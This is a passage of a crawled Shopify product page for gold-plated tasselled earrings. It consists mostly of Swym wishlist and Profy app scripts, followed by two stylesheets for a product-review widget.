19.5938px;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Artifical beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Push Back\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eNo. of Components:\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 20\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!----\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?crop=center\u0026height=620\u0026v=1656159215\u0026width=620";
      

        SwymProductVariants[43094746890410] = {
          empi: window.SwymProductInfo.product.id,epi:43094746890410,
          dt: "Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings",
          du: "https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings",
          iu:  piu ,
          stk:  1 ,
          pr: 47900/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 43094746890410}]
        };window.SwymProductInfo.currentVariant = 43094746890410;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings", du: "https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings",
        ct: window.SwymProductInfo.product.type, pr: 47900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 43094746890410 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-26T12:24:51.029Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] ?? false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/bestsellers,/collections/earrings-1,/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-01-28T16:50:09.381Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622
body_size: 307
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/51/assets/wom-default-styles.css.map?v=45599211969128610911769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622
body_size: 73
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] .wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] 